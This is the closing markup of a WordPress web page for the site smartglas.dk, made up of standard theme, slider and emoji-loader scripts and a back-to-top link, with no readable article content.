{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//smartglas.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//smartglas.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://smartglas.dk/wp-content/uploads/fusion-scripts/293482aefbed101585dc45c6b1ad8fd9.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smartglas.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smartglas.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://smartglas.dk/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
